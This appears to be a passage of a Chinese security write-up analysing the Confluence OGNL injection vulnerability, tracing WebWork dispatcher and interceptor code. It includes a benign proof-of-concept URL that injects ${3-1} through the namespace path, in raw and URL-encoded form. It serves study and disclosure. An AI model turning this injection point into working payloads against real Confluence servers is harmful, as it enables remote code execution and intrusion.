
那么我们只需要分别跟进com/opensymphony/webwork/dispatcher/ServletDispatcher.class 的getNameSpace和getActionName方法就行。
getActionName: 解析request.getServletPath(),匹配最后一个/和最后一个.中间的字符串作为action,如果找不到/或者.就后续整个path作为action。
protected String getActionName(HttpServletRequest request) {
String servletPath = (String)request.getAttribute("javax.servlet.include.servlet_path");
if (servletPath == null) {
servletPath = request.getServletPath();
}
return this.getActionName(servletPath);
}
protected String getActionName(String name) {
int beginIdx = name.lastIndexOf("/");
int endIdx = name.lastIndexOf(".");
return name.substring(beginIdx == -1 ? 0 : beginIdx + 1, endIdx == -1 ? name.length() : endIdx);
}
getNameSpace: 同样是解析request.getServletPath(),不过是获取最后/之前字符串作为NameSpace
protected String getNameSpace(HttpServletRequest request) {
String servletPath = request.getServletPath();
return getNamespaceFromServletPath(servletPath);
}
public static String getNamespaceFromServletPath(String servletPath) {
servletPath = servletPath.substring(0, servletPath.lastIndexOf("/"));
return servletPath;
}
0x05 构造POC
基于上面的分析, 很容易就可以构造出一个简单的验证POC:
http://localhost:8090/${3-1}/index.action
但是直接传入的话,因为tomcat的原因,特殊字符违反RFC,会导致400,所以需要进行编码:
http://localhost:8090/%24%7b3-1%7d/index.action

最终传入到OGNL解析表达式getValue进行计算得到结果。

0x06 分析小结
上面的分析思路,其实有一定的运气成分在里面,因为是直接通过访问一个index.action刚好能够触发到漏洞点,所以少了找触发点时间。所以这个漏洞一旦发出补丁包,就很容易被别人迅速diff定位出来问题成因并完成POC验证,下面分享一些自己可以再深入研究的一些Points。
1.后续挖掘方向
根据前文的分析,可知我们必须要执行ActionChainResult的execute方法里面TextParseUtil.translateVariables方法。
那么后续的漏洞挖掘方向,因为补丁修复了execute是直接删掉TextParseUtil.translateVariables,我们可以继续找找看什么地方可控调用这个方法的。

2.什么情况不会触发漏洞
漏洞的关键在于执行到ActionChainResult的execute方法
请求分发从tomcat交给confluence的时候是从ConfluenceServletDispatcher.class的serviceAction方法开始的,然后根据action,遍历interceptors列表,比如index.action就有28个拦截器,在加载index.action之前需要进行判断

其中有一个拦截器是比较关键的:ConfluenceAccessInterceptor

public String intercept(ActionInvocation actionInvocation) throws Exception {
  return ContainerManager.isContainerSetup() && !this.isAccessPermitted(actionInvocation) ? "notpermitted" :actionInvocation.invoke();
}

这个intercept函数因为我们登陆的用户没有权限访问,所以返回notpermitted,这样的话就可以避免像其他拦截器最终还是会执行actionInvocation.invoke()从而陷入迭代的循环,而是跳出循环继续向下执行到漏洞触发(因为你都没权限访问,后面其他拦截器处理可能就是没有意义的了)
接着还是要向下走的是不是,那么继续需要需要构造一个Response处理没权限访问的情况,于是构造了一个ActionChainResult的实例

这个返回的实例对象也很有意思,竟然里面的execute有个看起来跟后门一样的OGNL的注入点(真的看起来像后门,我是瞎说的,也有可能是struts历史遗留问题呢,某知是什么情况...)
// 这个确实多余的,要不然patch的时候,就不会直接删掉这个方法,用到这个方法就是RCE
TextParseUtil.translateVariables(this.namespace, stack);
漏洞执行完后, 将FinalAction和FinalNameSpace添加到历史纪录后(ActionChainResult的这个类目的估计就是做这个),进入到notpermittedAction的逻辑,又重复一次上面的循环迭代拦截器的过程中

最终迭代无果之后,返回"login"

这里的OGNL使用就比较合理,因为不可控${loginUrl},初始化的值为NULL,如果找到一些地方控制它也是可以rce

所以说这个漏洞不是随便都可以触发的,不同action不同权限的未必能走到ActionChainResult实例的execute漏洞方法中。
0x07 后续
本文主要分享漏洞成因及其原理,至于后续打算从OGNL这个点入手,因为Confluence有很多版本,在某些高版本存在OGNL沙箱对payload进行过滤,绕过沙箱的过程也比较有趣,是一个不错的深入学习OGNL漏洞利用机会,期待与读者一起分享这个过程。
0x08 参考链接
- 本文作者: xq17
- 本文来源: 奇安信攻防社区
- 原文链接: https://forum.butian.net/share/1645
- 版权声明: 除特别声明外,本文各项权利归原文作者和发表平台所有。转载请注明出处!


